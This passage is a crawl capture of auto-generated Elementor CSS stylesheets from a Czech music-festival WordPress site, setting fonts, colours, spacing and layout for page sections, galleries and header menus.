cbb-line-height:1em;--e-global-typography-bda2cbb-letter-spacing:0px;--e-global-typography-bda2cbb-word-spacing:0px;--e-global-typography-899eea6-font-family:"Montserrat";--e-global-typography-899eea6-font-size:23px;--e-global-typography-899eea6-font-weight:600;--e-global-typography-899eea6-line-height:1em;--e-global-typography-899eea6-letter-spacing:0px;--e-global-typography-899eea6-word-spacing:0px;--e-global-typography-6690a98-font-family:"Montserrat";--e-global-typography-6690a98-font-size:17px;--e-global-typography-6690a98-font-weight:600;--e-global-typography-6690a98-line-height:1.3em;--e-global-typography-6690a98-letter-spacing:2.8px;--e-global-typography-6690a98-word-spacing:0px;--e-global-typography-e6e2f7d-font-family:"Montserrat";--e-global-typography-e6e2f7d-font-size:13px;--e-global-typography-e6e2f7d-font-weight:400;--e-global-typography-e6e2f7d-line-height:1.3em;--e-global-typography-e6e2f7d-letter-spacing:2.8px;--e-global-typography-e6e2f7d-word-spacing:0px;--e-global-typography-4730382-font-family:"Montserrat";--e-global-typography-4730382-font-size:13px;--e-global-typography-4730382-font-weight:700;--e-global-typography-4730382-line-height:1em;--e-global-typography-4730382-letter-spacing:0px;--e-global-typography-4730382-word-spacing:0px;--e-global-typography-9d5419e-font-family:"Montserrat";--e-global-typography-9d5419e-font-size:43px;--e-global-typography-9d5419e-font-weight:600;--e-global-typography-9d5419e-line-height:1em;--e-global-typography-de1d5f0-font-family:"Montserrat";--e-global-typography-de1d5f0-font-size:36px;--e-global-typography-de1d5f0-font-weight:400;--e-global-typography-de1d5f0-line-height:1em;--e-global-typography-7f8a54f-font-family:"Montserrat";--e-global-typography-7f8a54f-font-size:28px;--e-global-typography-7f8a54f-font-weight:600;--e-global-typography-7f8a54f-line-height:1em;--e-global-typography-d4e27bb-font-family:"Montserrat";--e-global-typography-d4e27bb-font-size:20px;--e-global-typography-d4e27bb-font-weight:300;--e-global-typography-d4e27bb-line-height:1em;--e-global-typography-47c7cfa-font-family:"Montserrat";--e-global-typography-47c7cfa-font-size:17px;--e-global-typography-47c7cfa-font-weight:700;--e-global-typography-47c7cfa-text-transform:uppercase;--e-global-typography-47c7cfa-line-height:1em;--e-global-typography-47c7cfa-letter-spacing:0px;--e-global-typography-47c7cfa-word-spacing:0px;--e-global-typography-5889d01-font-family:"Montserrat";--e-global-typography-5889d01-font-size:20px;--e-global-typography-5889d01-font-weight:700;--e-global-typography-5889d01-letter-spacing:0px;--e-global-typography-5889d01-word-spacing:0px;--e-global-typography-d2cd506-font-family:"Montserrat";--e-global-typography-d2cd506-font-size:16px;--e-global-typography-d2cd506-font-weight:700;--e-global-typography-ff0757f-font-family:"Montserrat";--e-global-typography-ff0757f-font-size:23px;--e-global-typography-ff0757f-line-height:1em;--e-global-typography-ce170d9-font-family:"Montserrat";--e-global-typography-ce170d9-font-size:17px;--e-global-typography-ce170d9-text-transform:uppercase;--e-global-typography-ce170d9-line-height:1.3em;--e-global-typography-ce170d9-letter-spacing:2.8px;}.elementor-kit-3434 button,.elementor-kit-3434 input[type="button"],.elementor-kit-3434 input[type="submit"],.elementor-kit-3434 .elementor-button{background-color:var( --e-global-color-a931803 );font-family:var( --e-global-typography-4730382-font-family ), Montserrat;font-size:var( --e-global-typography-4730382-font-size );font-weight:var( --e-global-typography-4730382-font-weight );line-height:var( --e-global-typography-4730382-line-height );letter-spacing:var( --e-global-typography-4730382-letter-spacing );word-spacing:var( --e-global-typography-4730382-word-spacing );color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-a931803 );border-radius:0px 0px 0px 0px;}.elementor-kit-3434 button:hover,.elementor-kit-3434 button:focus,.elementor-kit-3434 input[type="button"]:hover,.elementor-kit-3434 input[type="button"]:focus,.elementor-kit-3434 input[type="submit"]:hover,.elementor-kit-3434 input[type="submit"]:focus,.elementor-kit-3434 .elementor-button:hover,.elementor-kit-3434 .elementor-button:focus{background-color:var( --e-global-color-5c55619 );color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-42dbb2a );border-radius:0px 0px 0px 0px;}.elementor-kit-3434 e-page-transition{background-color:#FFBC7D;}.elementor-kit-3434 a{color:var( --e-global-color-primary );}.elementor-kit-3434 a:hover{color:var( --e-global-color-5c55619 );}.elementor-kit-3434 h1{color:var( --e-global-color-primary );font-family:var( --e-global-typography-126b27a-font-family ), Montserrat;font-size:var( --e-global-typography-126b27a-font-size );font-weight:var( --e-global-typography-126b27a-font-weight );}.elementor-kit-3434 h2{color:var( --e-global-color-primary );}.elementor-kit-3434 h3{color:var( --e-global-color-secondary );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-3434{--e-global-typography-126b27a-font-size:47px;--e-global-typography-bda2cbb-font-size:21px;--e-global-typography-899eea6-font-size:21px;--e-global-typography-6690a98-font-size:15px;--e-global-typography-e6e2f7d-font-size:13px;--e-global-typography-9d5419e-font-size:32px;--e-global-typography-de1d5f0-font-size:31px;--e-global-typography-ff0757f-font-size:21px;--e-global-typography-ce170d9-font-size:15px;}.elementor-kit-3434 h1{font-size:var( --e-global-typography-126b27a-font-size );}.elementor-kit-3434 button,.elementor-kit-3434 input[type="button"],.elementor-kit-3434 input[type="submit"],.elementor-kit-3434 .elementor-button{font-size:var( --e-global-typography-4730382-font-size );line-height:var( --e-global-typography-4730382-line-height );letter-spacing:var( --e-global-typography-4730382-letter-spacing );word-spacing:var( --e-global-typography-4730382-word-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-3434{--e-global-typography-126b27a-font-size:45px;--e-global-typography-9d5419e-font-size:29px;--e-global-typography-de1d5f0-font-size:28px;}.elementor-kit-3434 h1{font-size:var( --e-global-typography-126b27a-font-size );}.elementor-kit-3434 button,.elementor-kit-3434 input[type="button"],.elementor-kit-3434 input[type="submit"],.elementor-kit-3434 .elementor-button{font-size:var( --e-global-typography-4730382-font-size );line-height:var( --e-global-typography-4730382-line-height );letter-spacing:var( --e-global-typography-4730382-letter-spacing );word-spacing:var( --e-global-typography-4730382-word-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-3813.css?ver=1766575487
body_size: 1750
content:
.elementor-3813 .elementor-element.elementor-element-1841394f .elementor-repeater-item-df7a763.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3813 .elementor-element.elementor-element-563caf58{--spacer-size:428px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Montserrat;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-3813 .elementor-element.elementor-element-28fa35a8 .elementor-heading-title{font-family:"Montserrat", Montserrat;font-size:53px;font-weight:600;color:var( --e-global-color-62d58851 );}.elementor-3813 .elementor-element.elementor-element-4765975f .elementor-heading-title{font-family:"Montserrat", Montserrat;font-size:25px;font-weight:400;color:var( --e-global-color-62d58851 );}.elementor-3813 .elementor-element.elementor-element-7b873656{--spacer-size:19px;}.elementor-3813 .elementor-element.elementor-element-1841394f:not(.elementor-motion-effects-element-type-background), .elementor-3813 .elementor-element.elementor-element-1841394f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://klasternihudebnislavnosti.cz/wp-content/uploads/2021/03/Jesenik_Lazne_07.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-3813 .elementor-element.elementor-element-1841394f > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #FFFFFF00 40%, var( --e-global-color-secondary ) 100%);opacity:0.86;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3813 .elementor-element.elementor-element-1841394f > .elementor-container{max-width:1600px;}.elementor-3813 .elementor-element.elementor-element-1841394f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 40px 0px 40px;}.elementor-3813 .elementor-element.elementor-element-41554d2c .elementor-repeater-item-ed259c0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3813 .elementor-element.elementor-element-3aac591f{--spacer-size:29px;}.elementor-3813 .elementor-element.elementor-element-1f151374 .elementor-repeater-item-cb6c05f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Montserrat;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3813 .elementor-element.elementor-element-33bb2d2 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-3813 .elementor-element.elementor-element-33bb2d2{font-family:"Montserrat", Montserrat;font-size:13px;font-weight:400;color:#7A7A7A;}.elementor-3813 .elementor-element.elementor-element-1aebf086{--spacer-size:10px;}.elementor-3813 .elementor-element.elementor-element-42ebaa77 > .elementor-element-populated{padding:10px 20px 10px 20px;}.elementor-3813 .elementor-element.elementor-element-c73d763 .elementor-heading-title{font-family:"Montserrat", Montserrat;font-size:22px;font-weight:600;color:var( --e-global-color-primary );}.elementor-widget-divider .elementor-divider__text{font-family:var( --e-global-typography-secondary-font-family ), Montserrat;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-3813 .elementor-element.elementor-element-8e2a678{--divider-border-style:solid;--divider-color:#7A7A7A;--divider-border-width:1px;}.elementor-3813 .elementor-element.elementor-element-8e2a678 .elementor-divider-separator{width:93px;margin:0 auto;margin-left:0;}.elementor-3813 .elementor-element.elementor-element-8e2a678 .elementor-divider{text-align:left;padding-block-start:4px;padding-block-end:4px;}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-family:var( --e-global-typography-primary-font-family ), Montserrat;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Montserrat;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Montserrat;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Montserrat;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{font-family:var( --e-global-typography-accent-font-family ), Montserrat;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Montserrat;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Montserrat;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Montserrat;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-3813 .elementor-element.elementor-element-35a3b31a{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-3813 .elementor-element.elementor-element-35a3b31a .elementor-post__title, .elementor-3813 .elementor-element.elementor-element-35a3b31a .elementor-post__title a{font-family:"Montserrat", Montserrat;font-size:16px;font-weight:600;}.elementor-3813 .elementor-element.elementor-element-35a3b31a .elementor-post__read-more{color:var( --e-global-color-primary );}.elementor-3813 .elementor-element.elementor-element-5f2b8b8f{--spacer-size:14px;}.elementor-3813 .elementor-element.elementor-element-1f151374 > .elementor-container{max-width:1600px;}.elementor-3813 .elementor-element.elementor-element-1f151374{padding:0px 40px 0px 40px;}.elementor-3813 .elementor-element.elementor-element-647e0fdd .elementor-repeater-item-2721680.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Montserrat;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Montserrat;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Montserrat;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-3813 .elementor-element.elementor-element-619cdf16 .e-gallery-item:hover .elementor-gallery-item__overlay, .elementor-3813 .elementor-element.elementor-element-619cdf16 .e-gallery-item:focus .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}.elementor-3813 .elementor-element.elementor-element-619cdf16{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-3813 .elementor-element.elementor-element-647e0fdd > .elementor-container{max-width:1600px;}.elementor-3813 .elementor-element.elementor-element-647e0fdd{padding:0px 40px 0px 40px;}.elementor-3813 .elementor-element.elementor-element-2bf52a4a .elementor-repeater-item-0a1a869.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3813 .elementor-element.elementor-element-444754d6{--spacer-size:10px;}.elementor-3813 .elementor-element.elementor-element-432591a5 .elementor-repeater-item-6191151.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3813 .elementor-element.elementor-element-155cdc11 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3813 .elementor-element.elementor-element-155cdc11{text-align:left;}.elementor-3813 .elementor-element.elementor-element-155cdc11 .elementor-heading-title{font-family:"Montserrat", Montserrat;font-size:22px;font-weight:600;color:#FFFFFFF2;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Montserrat;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3813 .elementor-element.elementor-element-7f572392 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-3813 .elementor-element.elementor-element-7f572392 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-3813 .elementor-element.elementor-element-7f572392 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-3813 .elementor-element.elementor-element-7f572392 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-3813 .elementor-element.elementor-element-7f572392 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-3813 .elementor-element.elementor-element-7f572392 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3813 .elementor-element.elementor-element-7f572392 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3813 .elementor-element.elementor-element-7f572392 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-3813 .elementor-element.elementor-element-7f572392 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-3813 .elementor-element.elementor-element-7f572392{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3813 .elementor-element.elementor-element-7f572392 .elementor-icon-list-icon{padding-inline-end:19px;}.elementor-3813 .elementor-element.elementor-element-7f572392 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3813 .elementor-element.elementor-element-3fcd5ec8{--spacer-size:29px;}.elementor-3813 .elementor-element.elementor-element-74386626 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3813 .elementor-element.elementor-element-74386626{text-align:left;}.elementor-3813 .elementor-element.elementor-element-74386626 .elementor-heading-title{font-family:"Montserrat", Montserrat;font-size:22px;font-weight:600;color:#FFFFFFF2;}.elementor-3813 .elementor-element.elementor-element-49a1fc90 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-3813 .elementor-element.elementor-element-49a1fc90 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-3813 .elementor-element.elementor-element-49a1fc90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-3813 .elementor-element.elementor-element-49a1fc90 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-3813 .elementor-element.elementor-element-49a1fc90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-3813 .elementor-element.elementor-element-49a1fc90 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3813 .elementor-element.elementor-element-49a1fc90 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3813 .elementor-element.elementor-element-49a1fc90 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-3813 .elementor-element.elementor-element-49a1fc90 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-3813 .elementor-element.elementor-element-49a1fc90{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3813 .elementor-element.elementor-element-49a1fc90 .elementor-icon-list-icon{padding-inline-end:19px;}.elementor-3813 .elementor-element.elementor-element-49a1fc90 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3813 .elementor-element.elementor-element-669afeb7{--spacer-size:29px;}.elementor-3813 .elementor-element.elementor-element-2bf52a4a:not(.elementor-motion-effects-element-type-background), .elementor-3813 .elementor-element.elementor-element-2bf52a4a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#7B8391A1;}.elementor-3813 .elementor-element.elementor-element-2bf52a4a > .elementor-container{max-width:1600px;}.elementor-3813 .elementor-element.elementor-element-2bf52a4a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 40px 0px 40px;}.elementor-3813 .elementor-element.elementor-element-2bf52a4a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3813 .elementor-element.elementor-element-638b194c .elementor-repeater-item-95d971f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3813 .elementor-element.elementor-element-47f71e7d > .elementor-element-populated{padding:0px 0px 0px 0px;}:root{--page-title-display:none;}@media(min-width:768px){.elementor-3813 .elementor-element.elementor-element-494917cf{width:67.368%;}.elementor-3813 .elementor-element.elementor-element-42ebaa77{width:32.588%;}.elementor-3813 .elementor-element.elementor-element-31492a65{width:100%;}}@media(max-width:1024px){.elementor-3813 .elementor-element.elementor-element-563caf58{--spacer-size:147px;}.elementor-3813 .elementor-element.elementor-element-1841394f{padding:0px 20px 0px 20px;}.elementor-3813 .elementor-element.elementor-element-3aac591f{--spacer-size:10px;}.elementor-3813 .elementor-element.elementor-element-35a3b31a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3813 .elementor-element.elementor-element-1f151374{padding:0px 10px 0px 10px;}.elementor-3813 .elementor-element.elementor-element-647e0fdd{padding:0px 10px 0px 10px;}.elementor-3813 .elementor-element.elementor-element-2bf52a4a{padding:0px 20px 0px 20px;}}@media(max-width:767px){.elementor-3813 .elementor-element.elementor-element-28fa35a8 .elementor-heading-title{font-size:37px;}.elementor-3813 .elementor-element.elementor-element-1841394f{padding:0px 10px 0px 10px;}.elementor-3813 .elementor-element.elementor-element-1f151374{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-54.css?ver=1766566939
body_size: 2509
content:
.elementor-54 .elementor-element.elementor-element-1760dad{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:30px;--padding-right:030px;--z-index:1000;}.elementor-54 .elementor-element.elementor-element-1760dad:not(.elementor-motion-effects-element-type-background), .elementor-54 .elementor-element.elementor-element-1760dad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-54 .elementor-element.elementor-element-1760dad .elementor-repeater-item-132916e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-54 .elementor-element.elementor-element-29e98d9{--display:flex;--justify-content:center;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-54 .elementor-element.elementor-element-29e98d9.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Montserrat;font-weight:var( --e-global-typography-text-font-weight );}.elementor-54 .elementor-element.elementor-element-677e06d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-677e06d.elementor-element{--align-self:flex-end;}.elementor-54 .elementor-element.elementor-element-677e06d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(31px/2);}.elementor-54 .elementor-element.elementor-element-677e06d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(31px/2);}.elementor-54 .elementor-element.elementor-element-677e06d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(31px/2);}.elementor-54 .elementor-element.elementor-element-677e06d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-31px/2);}.elementor-54 .elementor-element.elementor-element-677e06d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-31px/2);}.elementor-54 .elementor-element.elementor-element-677e06d .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-54 .elementor-element.elementor-element-677e06d .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-54 .elementor-element.elementor-element-677e06d .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-b30e761 );}.elementor-54 .elementor-element.elementor-element-677e06d .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-b30e761 );}.elementor-54 .elementor-element.elementor-element-677e06d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-54 .elementor-element.elementor-element-677e06d .elementor-icon-list-icon{padding-inline-end:8px;}.elementor-54 .elementor-element.elementor-element-677e06d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-54 .elementor-element.elementor-element-677e06d .elementor-icon-list-item > a{font-family:"Montserrat", Montserrat;font-weight:600;}.elementor-54 .elementor-element.elementor-element-677e06d .elementor-icon-list-text{color:#464646;transition:color 0.3s;}.elementor-54 .elementor-element.elementor-element-677e06d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-54 .elementor-element.elementor-element-fdcf3fb{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--align-items:center;}.elementor-54 .elementor-element.elementor-element-fdcf3fb.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-54 .elementor-element.elementor-element-bb13df7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-bb13df7.elementor-element{--align-self:flex-end;}.elementor-54 .elementor-element.elementor-element-bb13df7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(31px/2);}.elementor-54 .elementor-element.elementor-element-bb13df7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(31px/2);}.elementor-54 .elementor-element.elementor-element-bb13df7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(31px/2);}.elementor-54 .elementor-element.elementor-element-bb13df7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-31px/2);}.elementor-54 .elementor-element.elementor-element-bb13df7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-31px/2);}.elementor-54 .elementor-element.elementor-element-bb13df7 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-54 .elementor-element.elementor-element-bb13df7 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-54 .elementor-element.elementor-element-bb13df7 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-b30e761 );}.elementor-54 .elementor-element.elementor-element-bb13df7 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-b30e761 );}.elementor-54 .elementor-element.elementor-element-bb13df7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-54 .elementor-element.elementor-element-bb13df7 .elementor-icon-list-icon{padding-inline-end:8px;}.elementor-54 .elementor-element.elementor-element-bb13df7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-54 .elementor-element.elementor-element-bb13df7 .elementor-icon-list-item > a{font-family:"Montserrat", Montserrat;font-weight:600;}.elementor-54 .elementor-element.elementor-element-bb13df7 .elementor-icon-list-text{color:#464646;transition:color 0.3s;}.elementor-54 .elementor-element.elementor-element-bb13df7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-54 .elementor-element.elementor-element-4d81f21 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-4d81f21.elementor-element{--align-self:flex-end;}.elementor-54 .elementor-element.elementor-element-4d81f21 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(31px/2);}.elementor-54 .elementor-element.elementor-element-4d81f21 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(31px/2);}.elementor-54 .elementor-element.elementor-element-4d81f21 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(31px/2);}.elementor-54 .elementor-element.elementor-element-4d81f21 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-31px/2);}.elementor-54 .elementor-element.elementor-element-4d81f21 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-31px/2);}.elementor-54 .elementor-element.elementor-element-4d81f21 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-54 .elementor-element.elementor-element-4d81f21 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-54 .elementor-element.elementor-element-4d81f21 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-b30e761 );}.elementor-54 .elementor-element.elementor-element-4d81f21 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-b30e761 );}.elementor-54 .elementor-element.elementor-element-4d81f21{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-54 .elementor-element.elementor-element-4d81f21 .elementor-icon-list-icon{padding-inline-end:8px;}.elementor-54 .elementor-element.elementor-element-4d81f21 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-54 .elementor-element.elementor-element-4d81f21 .elementor-icon-list-item > a{font-family:"Montserrat", Montserrat;font-weight:600;}.elementor-54 .elementor-element.elementor-element-4d81f21 .elementor-icon-list-text{color:#464646;transition:color 0.3s;}.elementor-54 .elementor-element.elementor-element-4d81f21 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-54 .elementor-element.elementor-element-03ad404 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-03ad404.elementor-element{--align-self:flex-end;}.elementor-54 .elementor-element.elementor-element-03ad404 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(31px/2);}.elementor-54 .elementor-element.elementor-element-03ad404 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(31px/2);}.elementor-54 .elementor-element.elementor-element-03ad404 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(31px/2);}.elementor-54 .elementor-element.elementor-element-03ad404 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-31px/2);}.elementor-54 .elementor-element.elementor-element-03ad404 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-31px/2);}.elementor-54 .elementor-element.elementor-element-03ad404 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-54 .elementor-element.elementor-element-03ad404 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-54 .elementor-element.elementor-element-03ad404 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-b30e761 );}.elementor-54 .elementor-element.elementor-element-03ad404 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-b30e761 );}.elementor-54 .elementor-element.elementor-element-03ad404{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-54 .elementor-element.elementor-element-03ad404 .elementor-icon-list-icon{padding-inline-end:8px;}.elementor-54 .elementor-element.elementor-element-03ad404 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-54 .elementor-element.elementor-element-03ad404 .elementor-icon-list-item > a{font-family:"Montserrat", 